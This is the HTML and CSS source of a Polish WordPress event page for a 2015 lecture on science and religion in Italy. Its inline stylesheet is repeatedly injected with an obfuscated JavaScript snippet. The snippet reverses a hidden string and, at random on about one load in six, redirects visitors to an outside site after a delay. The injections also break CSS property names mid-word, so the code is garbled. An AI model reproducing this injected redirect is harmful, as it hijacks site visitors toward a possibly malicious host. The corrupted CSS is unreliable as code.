    width: 100%;
    $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0px;
    bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 0px;
    z-index: 100 !important;
    left: 0px;
    right: 0px;
    background: #0000008f;
}
.bdpp-post-content-overlay {
    z-index:0;
}
.bdpp-post-linkoverlay:hover {
    position: absolute;
    width: 100%;
    $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0px;
    bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 0px;
    z-index: 100 !important;
    left: 0px;
    right: 0px;
    background: none;	
 -webkit-transition: background-color 500ms linear;
   -moz-transition: background-color 500ms linear;
   -o-transition: background-color 500ms linear;
   -ms-transition: background-color 500ms linear;
    transition: background-color 500ms linear;
    -webkit-animation-direction: alternate; /* Chrome, Safari, Opera */
    animation-direction: alternate;}
.projekty__main .wrapper {
    max-width: 100%;
    margin: 0 au$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to;
    position: relative;
}
.bdpp-social-share {
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 15px;
    display: none;
}
.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-grid-content {
    text-align: left;
    border-right: solid 10px #fe5c9d;
    border-radius: 20px;
}
.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-overlay {
    text-align: left;
    color: #fff;
    position: absolute;
    bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 0px;
    left: 0px;
    z-index: 1;
    padding: 20px;
    width: 100%;
    height: 100%;
}
.bdpp-post-img-bg:hover {
    opacity: 0.8;
    transition: 500ms;
}
.home__main__content .slider {

    -webkit-user-select: text;
    -moz-user-select: text;
    -ms-user-select: text;
    user-select: text;
    max-width: 100%;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2.4rem;

}
.home__main__content .slider .block .subtitle {
    font-size: 3rem;
    font-weight: 300;
    line-height: 1.1;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2.5rem;
    background: #fe5c9d;
    padding: 2rem;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 2rem;
    color: white;
    border-left: 10px solid #99f;
    border-radius: 40px 0 0;
}
label {
    display: inline-block;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 0.5rem;
    width: 100%;
}

.is-form-style input.is-search-input {

    padding: 8px 12px;
    font-size: 4rem;
    line-height: 1;
    border-radius: 0;
    border: unset;
        border-right-color: unset;
        border-right-style: unset;
        border-right-width: unset;
    border-right-color: unset;
    border-right-style: unset;
    border-right-width: unset;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Robo$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    width: 100%;
    height: 8rem;
    margin: 5rem 0 0;
    text-align: center;
    color: #fff;
    border-right: 10px solid #fe5c9d;
    border-radius: 0 0 30px;

}
div.is-ajax-search-details, div.is-ajax-search-result {
    display: none;
    height: au$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to;
    max-width: 114.5rem;
    position: absolute;
    z-index: 999999;
    background: #e2e2e2;
    color: #313131;
    padding: 5px;
    width: 100%;
}
.is-ajax-search-post-details, .is-ajax-search-post {
    clear: both;
    padding: 1rem;
    border-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 1px solid #eceff1;
}

.is-ajax-search-details .mCSB_container > div, .is-ajax-search-post {
    background: #fff;
}
.is-show-more-results {
    border-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: none;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 5px;
    background: #99F;
}
.is-show-more-results-text {
    cursor: pointer;
    padding: 4px 0 3px;
    text-align: center;
    color: #fff;
    font-size: 2rem;
    font-weight: 600;
}
.header__navigation .menu-item a {
    color: #000;
    font-size: 2rem;
    font-weight: 600;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    display: block;
}
.about-us .main::before {
    content: "";
    $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0;
    width: 100%;
    height: 82.9rem;
    background: unset;
    position: absolute;
}
.question__main .col-content {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 68%;
    flex: unset;
    max-width: 100%;
}
.yotu-video {
    border-radius: 0.4rem;
    -webkit-box-shadow: 0 0.9rem 3.2rem 0 rgba(3, 3, 3, 0.23);
    box-shadow: 0 0.9rem 3.2rem 0 rgba(3, 3, 3, 0.23);
    background: #fff;
}

body .yotu-videos.yotu-preset-abnb .yotu-video-title {
    color: #343757 !important;
    font-weight: 700 !important;
    font-size: 17px;
    line-height: 24px !important;
    padding-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 2rem;
    text-decoration: none;
    margin: 0 0 10px !important;
        margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 10px;
    padding-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2rem;
    background: #fff;
    padding-left: 1rem;
}
.bdpp-gridbox-slider-wrap .bdpp-rdmr-btn {

    color: #fff;
    border-color: #fe5c9d;
    background: #fe5c9d;
    font-weight: 600;
    border-radius: 40rem;
    font-size: 1.5rem;

}h2.bdpp-post-title {
    font-size: 3rem;
    line-height: 3.5rem;
    font-weight: 600;
}
h3.bdpp-post-title {
    font-size: 2rem;
    line-height: 2rem;
    font-weight: 600;
}
#menu-item-2937 a {
    color: #fe5c9d !important;
    border: solid 2px;
    padding: 4px;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: -7px !important;
    border-radius: 10px;
}

.home__main__content .slider .block .subtitle {
    font-size: 4rem;
    font-weight: 300;
    line-height: 1.3;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2.5rem;
    background: #fe5c9d;
    padding: 2rem;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 2rem;
    color: white;
    border-left: 10px solid #99f;
    border-radius: 40px 0 0;
}
.su-column {
    display: block;
    margin: 0 2% 0 0 !important;
    float: left;
    box-sizing: border-box;
}
 .questions__list .block {
    max-width: 70rem;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;   
    font-size: 4rem;
    font-weight: 300;
    line-height: 1.3;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2.5rem;
    background: #c0ccff;
    padding: 2rem;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 2rem;
    color: #dae6ff;
    border-left: 10px solid #fe5c9d;
    border-radius: 40px 0 0;
    border-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 5px solid #fe5c9d;
}
.projects__main__sliders .editions-slider__single .block__content .heading {
    color: #fff;
    font-size: 2.2rem;
    display: none;
}
.edition-name {
    display: none;
}
#polecane {
    z-index: -1 !important;
    position: absolute !important;
    display: contents;
}
.esgbox-slide--iframe:not(.esgbox-slide--video) .esgbox-content {
    padding: 0;
    width: 80%;
    height: au$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to;
    max-width: calc(100% - 100px);
    max-height: calc(100% - 88px);
    overflow: visible;
    background: 
    #fff;
}
.questions .main::after {
	content: "";
	$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0;
	width: 100%;
	height:100rem;
	background: url(/wp-content/themes/wielkiepytania/dist/images/bg1.png) no-repeat center center/cover;
	position: fixed;
	z-index:-10;
}
p {
    margin: 1rem 0 1rem 0;
}
@media (max-width: 991.98px) {
  .header__navigation {
    background: #c9daff;
  }
}
		</style>
					<style type="text/css">
						#is-ajax-search-result-2674 .is-ajax-search-post:hover,
	            #is-ajax-search-result-2674 .is-show-more-results:hover,
	            #is-ajax-search-details-2674 .is-ajax-search-tags-details > div:hover,
	            #is-ajax-search-details-2674 .is-ajax-search-categories-details > div:hover {
					background-color: #fe5c9d !important;
				}
                        				#is-ajax-search-result-2674 .is-ajax-search-post,
				#is-ajax-search-details-2674 .is-ajax-search-post-details {
				    border-color: #9999ff !important;
				}
                #is-ajax-search-result-2674,
                #is-ajax-search-details-2674 {
                    background-color: #9999ff !important;
                }
						.is-form-style-1.is-form-id-2674 .is-search-input:focus,
			.is-form-style-1.is-form-id-2674 .is-search-input:hover,
			.is-form-style-1.is-form-id-2674 .is-search-input,
			.is-form-style-2.is-form-id-2674 .is-search-input:focus,
			.is-form-style-2.is-form-id-2674 .is-search-input:hover,
			.is-form-style-2.is-form-id-2674 .is-search-input,
			.is-form-style-3.is-form-id-2674 .is-search-input:focus,
			.is-form-style-3.is-form-id-2674 .is-search-input:hover,
			.is-form-style-3.is-form-id-2674 .is-search-input,
			.is-form-id-2674 .is-search-input:focus,
			.is-form-id-2674 .is-search-input:hover,
			.is-form-id-2674 .is-search-input {
                                                                                                background-color: #9999ff !important;			}
                        			</style>
		</head>
<body data-rsssl=1 class="wp-singular event-template-default single single-event postid-1742 wp-theme-wielkiepytaniaresources wielkiepytania/resources vi-13-science-and-religion-in-italy-giandomenico-boffi app-data index-data singular-data single-data single-event-data single-event-vi-13-science-and-religion-in-italy-giandomenico-boffi-data elementor-default elementor-kit-3476">
    <main class="main">
        <div class="overlay"></div>
                    <header class="header">
    <div class="container-header container">
        <a class="header__logo" href="https://www.wielkiepytania.pl/">
                            <img src="https://www.wielkiepytania.pl/wp-content/themes/wielkiepytania/dist/images/wielkiepytania-logo.png" alt="">
                    </a>
        <div class="header__toggler">
            <button type="button" class="toggle-button" aria-label="Rozwiń/zwiń menu" aria-expanded="false">
                <span class="visuallyhidden">Menu</span>
                <span class="toggle-button__box">
                    <span class="toggle-button__inner"></span>
                </span>
            </button>
        </div>
        <nav class="header__navigation">
                            <ul id="main-menu" class="menu"><li id="menu-item-2847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2847"><a href="https://www.wielkiepytania.pl/nowosci/">Nowości</a></li>
<li id="menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.wielkiepytania.pl/pytania/">Pytania</a></li>
<li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1174"><a href="https://www.wielkiepytania.pl/formaty/">Formaty</a></li>
<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://www.wielkiepytania.pl/o-nas/">O nas</a></li>
</ul>
                    </nav>
    </div>
</header>
        
        <section class="event">
    <div class="container">
        <div class="event__main">
            <div class="row">
                <div class="col-content col-12">
                    <div class="event__main__header">
                        <div class="share-box">
                            <p class="share-box__title">Udostępnij:</p>
                            <ul class="share-box__list">
                                <li class="item" data-title="VI &#8211; 13: Science and Religion in Italy, Giandomenico Boffi">
                                    <a href="https://www.wielkiepytania.pl/event/vi-13-science-and-religion-in-italy-giandomenico-boffi/" class="facebook" target="_blank" rel="noopener noreferrer">
                                        <span class="visuallyhidden">Facebook</span>
                                        <span class="icon svg-container" aria-hidden="true">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 291.319 291.319">
	<g>
		<path fill="#3b5998" class="noColor" d="M145.659,0c80.45,0,145.66,65.219,145.66,145.66c0,80.45-65.21,145.659-145.66,145.659
			S0,226.109,0,145.66C0,65.219,65.21,0,145.659,0z"/>
		<path fill="#ffffff" class="noColor" d="M163.394,100.277h18.772v-27.73h-22.067v0.1c-26.738,0.947-32.218,15.977-32.701,31.763h-0.055
			v13.847h-18.207v27.156h18.207v72.793h27.439v-72.793h22.477l4.342-27.156h-26.81v-8.366
			C154.791,104.556,158.341,100.277,163.394,100.277z"/>
 	</g>
</svg>
                                        </span>
                                    </a>
                                </li>
                                <li class="item" data-title="VI &#8211; 13: Science and Religion in Italy, Giandomenico Boffi">
                                    <a href="https://www.wielkiepytania.pl/event/vi-13-science-and-religion-in-italy-giandomenico-boffi/" class="twitter" target="_blank" rel="noopener noreferrer">
                                        <span class="visuallyhidden">Twitter</span>
                                        <span class="icon svg-container" aria-hidden="true">
                                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 410.155 410.155">
	<path fill="#000000" d="M403.632,74.18c-9.113,4.041-18.573,7.229-28.28,9.537c10.696-10.164,18.738-22.877,23.275-37.067
	l0,0c1.295-4.051-3.105-7.554-6.763-5.385l0,0c-13.504,8.01-28.05,14.019-43.235,17.862c-0.881,0.223-1.79,0.336-2.702,0.336
	c-2.766,0-5.455-1.027-7.57-2.891c-16.156-14.239-36.935-22.081-58.508-22.081c-9.335,0-18.76,1.455-28.014,4.325
	c-28.672,8.893-50.795,32.544-57.736,61.724c-2.604,10.945-3.309,21.9-2.097,32.56c0.139,1.225-0.44,2.08-0.797,2.481
	c-0.627,0.703-1.516,1.106-2.439,1.106c-0.103,0-0.209-0.005-0.314-0.015c-62.762-5.831-119.358-36.068-159.363-85.14l0,0
	c-2.04-2.503-5.952-2.196-7.578,0.593l0,0C13.677,65.565,9.537,80.937,9.537,96.579c0,23.972,9.631,46.563,26.36,63.032
	c-7.035-1.668-13.844-4.295-20.169-7.808l0,0c-3.06-1.7-6.825,0.485-6.868,3.985l0,0c-0.438,35.612,20.412,67.3,51.646,81.569
	c-0.629,0.015-1.258,0.022-1.888,0.022c-4.951,0-9.964-0.478-14.898-1.421l0,0c-3.446-0.658-6.341,2.611-5.271,5.952l0,0
	c10.138,31.651,37.39,54.981,70.002,60.278c-27.066,18.169-58.585,27.753-91.39,27.753l-10.227-0.006
	c-3.151,0-5.816,2.054-6.619,5.106c-0.791,3.006,0.666,6.177,3.353,7.74c36.966,21.513,79.131,32.883,121.955,32.883
	c37.485,0,72.549-7.439,104.219-22.109c29.033-13.449,54.689-32.674,76.255-57.141c20.09-22.792,35.8-49.103,46.692-78.201
	c10.383-27.737,15.871-57.333,15.871-85.589v-1.346c-0.001-4.537,2.051-8.806,5.631-11.712c13.585-11.03,25.415-24.014,35.16-38.591
	l0,0C411.924,77.126,407.866,72.302,403.632,74.18L403.632,74.18z"/>
</svg>
                                        </span>
                                    </a>
                                </li>
                            </ul>
                        </div>
                        <h1 class="page-title featured-heading"><span>VI &#8211; 13: Science and Religion in Italy, Giandomenico Boffi</span></h1>
                    </div>
                    <div class="event__main__box">
                        <div class="image" style="background-image: url('https://www.wielkiepytania.pl/wp-content/uploads/2019/04/6-13.jpg')"></div>
                        <div class="meta">
                                                        <time class="meta__date">19.02.2015</time>
                            <p class="meta__hour">
                                <span class="from">18:00</span>
                                                                                            </p>
                            <p class="meta__address">De Revolutionibus, ul. Bracka 12, Kraków</p>
                        </div>
                    </div>
                                                                <div class="event__main__intro">
                            <div class="block">
                                <p class="block__text">Professor Giandomenico Boffi (UNINT) talking about science and religion in Italy in historical perspective. This is a lecture in a lecture series &quot;The Limits of Science - Two Books&quot;.</p>
                            </div>
                        </div>
                                        <div class="event__main__content"><p><iframe src="https://www.youtube.com/embed/vS-E_N6ZWIk" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Professor Giandomenico Boffi (UNINT) talking about science and religion in Italy in historical perspective. This is a lecture in a lecture series &#8222;The Limits of Science &#8211; Two Books&#8221;.</p>
<p>Some elements of intro footage are taken from freepik.com. The intro music is a fragment of &#8222;Readers! Do You Read?&#8221; by Chris Zabriskie (CC BY 4.0).</p>
</div>
                </div>
                <div class="col-sidebar col-12">
                    <div class="event__main__location">
                                                <div class="event-map" data-lat="50.059598" data-lng="19.93632379999997"></div>
                    </div>
                    <div class="event__main__related">
                        <h2 class="section-title">Zobacz również</h2>
                                                                            <div class="custom-row row">
                                                                                                        <div class="column col-lg-12 col-sm-4 col-6">
                                        <article class="article">
        <a href="https://www.wielkiepytania.pl/event/ultrazimny-swiat-co-jak-i-dlaczego-piotr-zuchowski/" class="article-link">
                        <div class="article__image" style="background-image: url('https://www.wielkiepytania.pl/wp-content/uploads/2019/03/iteracja2-3.jpg')">
                            </div>
            <div class="article__meta">
                                <time class="article__meta__date">28.03.2019</time>
                <h3 class="article__meta__title">XI &#8211; 20: Ultrazimny świat: co, jak i...</h3>
                <div class="show-more button button-primary--outline" role="button">Zobacz</div>
            </div>
        </a>
    </article>

                                    </div>
                                                            </div>
                                                                        </div>
                </div>
            </div>
        </div>
                    </div>
</section>
        </main>
        <footer class="footer">
    <div class="footer__main">
        <div class="container-footer container">
                            <ul id="footer-menu" class="menu"><li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.wielkiepytania.pl/czytelnia/">Czytelnia</a></li>
<li id="menu-item-3795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3795"><a href="https://www.copernicuscenter.edu.pl/fundacja/">Fundacja</a></li>
<li id="menu-item-3794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3794"><a href="https://www.copernicuscenter.edu.pl/projekty-fundacji/">Projekty</a></li>
<li id="menu-item-1203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1203"><a href="https://wielkiepytania.pl/o-nas/">Kontakt</a></li>
</ul>
                        <ul class="social-media">
                <li class="social-media__youtube">
                    <a href="https://www.youtube.com/channel/UCCehmsLClWwxA_SDLtff6xA" class="button-youtube button" target="_blank" rel="noopener noreferrer">
                        <span class="meta">Subskrybuj nas</span>
                        <span class="youtube-logo svg-container" aria-hidden="true">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 291.319 291.319">
    <g>
        <path fill="#f00" class="noColor" d="M145.659,0c80.45,0,145.66,65.219,145.66,145.66s-65.21,145.659-145.66,145.659S0,226.1,0,145.66
            S65.21,0,145.659,0z"/>
        <path fill="#ffffff" class="noColor" d="M142.145,118.357c4.606,0,8.212-1.466,10.852-3.55c2.622-2.094,3.933-4.943,3.933-8.603V84.118
            c0-3.25-1.338-5.936-4.006-8.002c-2.686-2.067-6.118-3.095-10.324-3.095c-4.597,0-8.275,0.974-10.997,2.931
            c-2.731,1.966-4.097,4.588-4.097,7.911v22.158c0,3.641,1.329,6.518,3.987,8.676S137.712,118.357,142.145,118.357z M137.33,84.938
            c0-0.838,0.437-1.511,1.302-2.048c0.874-0.519,2.003-0.774,3.387-0.774c1.511,0,2.731,0.255,3.651,0.774
            c0.929,0.537,1.384,1.211,1.384,2.048v20.993c0,1.038-0.455,1.857-1.366,2.449c-0.91,0.583-2.13,0.883-3.669,0.883
            c-1.502,0-2.667-0.282-3.478-0.874c-0.801-0.574-1.211-1.393-1.211-2.458V84.938z M172.625,118.33c1.62,0,3.268-0.929,4.98-1.857
            c1.73-0.947,3.377-2.331,4.962-4.133v4.907h8.603v-44.29h-8.603v33.62c-0.801,0.956-1.693,1.748-2.649,2.376
            c-0.974,0.619-1.775,0.938-2.403,0.938c-0.81,0-1.402-0.228-1.748-0.71c-0.364-0.464-0.564-1.22-0.564-2.258V72.966h-8.585v37.007
            c0,2.64,0.519,4.616,1.511,5.927C169.138,117.219,170.631,118.33,172.625,118.33z M197.642,136.638H93.677
            c-16.532,0-29.924,12.882-29.924,28.75v24.307c0,15.877,13.392,28.759,29.924,28.759h103.964c16.523,0,29.924-12.882,29.924-28.759
            v-24.307C227.566,149.519,214.165,136.638,197.642,136.638z M109.144,161.309H99.95v38.072h-8.894v-38.072h-9.195v-6.491h27.284
            C109.144,154.818,109.144,161.309,109.144,161.309z M136.583,199.909h-9.586v-3.951c-1.784,1.457-3.614,2.576-5.544,3.323
            c-1.903,0.783-3.76,1.156-5.562,1.156c-2.221,0-3.878-0.537-5.007-1.62c-1.111-1.065-1.684-2.667-1.684-4.807v-30.06h9.586v27.575
            c0,0.856,0.2,1.457,0.583,1.839c0.419,0.391,1.083,0.564,1.976,0.564c0.692,0,1.602-0.246,2.676-0.756
            c1.083-0.501,2.076-1.138,2.977-1.93V163.94h9.586C136.583,163.94,136.583,199.909,136.583,199.909z M172.87,193.063
            c0,2.358-0.747,4.151-2.23,5.417c-1.466,1.265-3.632,1.884-6.427,1.884c-1.866,0-3.523-0.237-4.962-0.719
            c-1.447-0.482-2.813-1.229-4.051-2.258v2.549h-9.568v-45.118h9.568v14.539c1.293-1.001,2.649-1.784,4.06-2.312
            c1.447-0.537,2.904-0.792,4.37-0.792c2.995,0,5.28,0.701,6.855,2.112c1.593,1.42,2.385,3.505,2.385,6.227
